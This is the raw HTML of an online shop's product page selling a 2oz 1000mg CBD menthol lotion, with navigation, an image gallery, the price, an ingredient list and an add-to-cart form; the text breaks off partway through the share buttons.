		<img width="400" height="84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%2084'%3E%3C/svg%3E" class="header_logo header-logo" alt="Canna Living CBD" data-lazy-src="https://canna-living.com/wp-content/uploads/2018/01/logo.png"/><noscript><img width="400" height="84" src="https://canna-living.com/wp-content/uploads/2018/01/logo.png" class="header_logo header-logo" alt="Canna Living CBD"/></noscript><img  width="400" height="84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%2084'%3E%3C/svg%3E" class="header-logo-dark" alt="Canna Living CBD" data-lazy-src="https://canna-living.com/wp-content/uploads/2018/01/logo.png"/><noscript><img  width="400" height="84" src="https://canna-living.com/wp-content/uploads/2018/01/logo.png" class="header-logo-dark" alt="Canna Living CBD"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://canna-living.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search CBD" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://canna-living.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search CBD" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-16791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16791 menu-item-design-default"><a href="https://canna-living.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-16792" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16792 menu-item-design-default"><a href="https://canna-living.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-16802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802 menu-item-design-default"><a href="https://canna-living.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-16794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16794 menu-item-design-default"><a href="https://canna-living.com/about/" class="nav-top-link">About Us</a></li>
<li id="menu-item-16796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796 menu-item-design-default"><a href="https://canna-living.com/track-order/" class="nav-top-link">Track your order</a></li>
<li id="menu-item-16793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793 menu-item-design-default"><a href="https://canna-living.com/refund-policy/" class="nav-top-link">Refund Policy</a></li>
<li id="menu-item-16795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795 menu-item-design-default"><a href="https://canna-living.com/wholesale/" class="nav-top-link">Wholesale Distributor</a></li>
<li class="cart-item has-icon has-dropdown">

<a href="https://canna-living.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right">
              <li class="cart-item has-icon">

      <a href="https://canna-living.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative">(coupon does not apply to items on sale)</div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase">
                    <li id="menu-item-4569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4569 menu-item-design-default"><a href="https://canna-living.com/product-category/soft-gel-capsules/?utm_medium=capsules&#038;utm_source=bt-hd-desk" class="nav-top-link">Capsules</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4566 menu-item-design-default"><a href="https://canna-living.com/product-category/gummies/?utm_medium=gum&#038;utm_source=bt-hd-desk" class="nav-top-link">Gummies</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4567 menu-item-design-default"><a href="https://canna-living.com/product-category/tinctures/?utm_medium=tincs&#038;utm_source=bt-hd-desk" class="nav-top-link">Tinctures</a></li>
<li id="menu-item-4568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4568 menu-item-design-default"><a href="https://canna-living.com/product-category/topicals/" class="nav-top-link">Topicals</a></li>
<li id="menu-item-16790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16790 menu-item-design-default"><a href="https://canna-living.com/product-category/canna-paws/" class="nav-top-link">CannaPaws</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-uppercase">
                      <li class="html custom html_topbar_left"><a href="https://canna-living.com/shop/?utm_campaign=nav_shop&utm_medium=nav_shop&utm_source=website&utm_campaign=shop-all&utm_source=bt-hd"><strong style="font-size:11px" class="uppercase">Shop</strong></a></li><li class="html custom html_topbar_right"><a href="https://canna-living.com/product-category/topicals/"><strong style="font-size:11px" class="uppercase">Topicals</strong></a></li><li class="html custom html_nav_position_text_top"><a href="https://canna-living.com/cbd-for-pets/?utm_campaign=nav_cbd_for_pets&utm_medium=nav_cbd_for_pets&utm_source=website&utm_campaign=cp&utm_medium=header&utm_source=cl-hd"><strong style="font-size:11px" class="uppercase">CannaPaws</strong></a></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">

	<div data-rocket-location-hash="e5161675e831748cc921dd5b3d2532b2" class="shop-container">

		
			<div class="container">
	<div data-rocket-location-hash="439b33ee63f463413f8ed998bfc6ca72" class="woocommerce-notices-wrapper"></div></div>
<div id="product-622" class="product type-product post-622 status-publish first instock product_cat-canna-living product_cat-isolate-cbd product_cat-joint-pain product_cat-on-sale product_cat-pure-cbd product_cat-topicals product_tag-best-selling-products product_tag-cbd product_tag-lotion product_tag-pure-cbd product_tag-topical has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-5 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-622  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="622"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:622,&quot;parent_product_id&quot;:622,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=622&#038;_wpnonce=8e559bedd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="622"
		data-product-type="simple"
		data-original-product-id="622"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{                "cellAlign": "center",                "wrapAround": true,                "autoPlay": false,                "prevNextButtons":true,                "adaptiveHeight": true,                "imagesLoaded": true,                "lazyLoad": 1,                "dragThreshold" : 15,                "pageDots": false,                "rightToLeft": false       }'>
    <div data-thumb="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol.jpg"><img width="420" height="420" src="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-420x420.jpg" class="wp-post-image skip-lazy" alt="" title="CL-1000mg-Menthol" data-caption="" data-src="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol.jpg" data-large_image="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol.jpg 1000w" sizes="(max-width: 420px) 100vw, 420px" /></a></div><div data-thumb="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-100x100.jpg" data-thumb-alt="Canna Living CBD Lotion" class="woocommerce-product-gallery__image slide"><a href="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3.jpg"><img width="420" height="420" src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-420x420.jpg" class="skip-lazy" alt="Canna Living CBD Lotion" title="Canna Living CBD Lotion" data-caption="" data-src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3.jpg" data-large_image="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3.jpg 1000w" sizes="(max-width: 420px) 100vw, 420px" /></a></div><div data-thumb="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-100x100.jpg" data-thumb-alt="Canna Living CBD Lotion" class="woocommerce-product-gallery__image slide"><a href="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc.jpg"><img width="420" height="420" src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-420x420.jpg" class="skip-lazy" alt="Canna Living CBD Lotion" title="Canna Living CBD Lotion" data-caption="" data-src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc.jpg" data-large_image="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc.jpg 1000w" sizes="(max-width: 420px) 100vw, 420px" /></a></div><div data-thumb="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-100x100.jpg" data-thumb-alt="Canna Living CBD Lotion" class="woocommerce-product-gallery__image slide"><a href="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2.jpg"><img width="420" height="420" src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-420x420.jpg" class="skip-lazy" alt="Canna Living CBD Lotion" title="Canna Living CBD Lotion" data-caption="" data-src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2.jpg" data-large_image="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2.jpg 1000w" sizes="(max-width: 420px) 100vw, 420px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{			"cellAlign": "left",			"wrapAround": false,			"autoPlay": false,			"prevNextButtons": true,			"asNavFor": ".product-gallery-slider",			"percentPosition": true,			"imagesLoaded": true,			"pageDots": false,			"rightToLeft": false,			"contain": true		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-300x300.jpg" /><noscript><img src="https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Canna Living CBD Lotion" width="300" height="300"  class="attachment-woocommerce_thumbnail" data-lazy-src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-300x300.jpg" /><noscript><img src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-3-300x300.jpg" alt="Canna Living CBD Lotion" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Canna Living CBD Lotion" width="300" height="300"  class="attachment-woocommerce_thumbnail" data-lazy-src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-300x300.jpg" /><noscript><img src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-300x300.jpg" alt="Canna Living CBD Lotion" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Canna Living CBD Lotion" width="300" height="300"  class="attachment-woocommerce_thumbnail" data-lazy-src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-300x300.jpg" /><noscript><img src="https://canna-living.com/wp-content/uploads/2018/01/Canna-Living-lotion-no-thc-2-300x300.jpg" alt="Canna Living CBD Lotion" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></noscript></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-flat">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://canna-living.com">Home</a> <span class="divider">&#47;</span> <a href="https://canna-living.com/shop/">Shop</a> <span class="divider">&#47;</span> <a href="https://canna-living.com/product-category/on-sale/">On Sale</a></nav><h1 class="product-title product_title entry-title">
	1000mg Pure CBD with Menthol Lotion &#8211; 2oz</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://canna-living.com/shop/500mg-30ml-tincture-valerian/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="500mg Full Spectrum Hemp Focus Calm Tincture with Valerian &#8211; 30ml" href="https://canna-living.com/shop/500mg-30ml-tincture-valerian/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg.jpg 1000w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-100x100.jpg" /><noscript><img width="100" height="100" src="https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://canna-living.com/shop/500mg-pure-cbd-lotion-2oz/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="500mg Pure CBD with Menthol Lotion &#8211; 2oz" href="https://canna-living.com/shop/500mg-pure-cbd-lotion-2oz/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol.jpg 1000w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-100x100.jpg" /><noscript><img width="100" height="100" src="https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul>
	<div class="woocommerce-product-rating">
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div></a>			</div>

<div class="price-wrapper">
	<p class="price product-page-price">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></p>
</div>
<div class="product-short-description">
	<h3>2oz Pure CBD with Menthol Lotion &#8211; 1000mg by PurelyCBD</h3>
<ul>
<li>This Pure CBD Menthol contains 1000<strong>mg of Cannabinoids and 0% THC</strong>.</li>
<li>Our Pure CBD Menthol Lotion is <strong>all-natural</strong></li>
<li>Ingredients: Pure CBD Isolate Hemp Oil, MCT Oil, Menthol, Distilled Water, Aloe Vera, Emulsifying wax NF, Unrefined Cocoa Butter, Unrefined Coconut Oil, Olive Oil, Cannabidiol Oil (acquired from hemp), Optiphen Plus, Chamomile Extract, Blood Orange Essential Oil, Vitamin E, Potassium Sorbate, and Citric Acid.​</li>
<li>CBD is under 0.3% THC</li>
</ul>
</div>

	            <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added form-flat">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696c1ba841351">1000mg Pure CBD with Menthol Lotion - 2oz quantity</label>
		<input
			type="number"
						id="quantity_696c1ba841351"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="622" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<strong> Free Domestic Shipping on orders over $100 </strong>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=1000mg%20Pure%20CBD%20with%20Menthol%20Lotion%20%26%238211%3B%202oz - https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=1000mg%20Pure%20CBD%20with%20Menthol%20Lotion%20%26%238211%3B%202oz&amp;body=Check%20this%20out:%20https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" 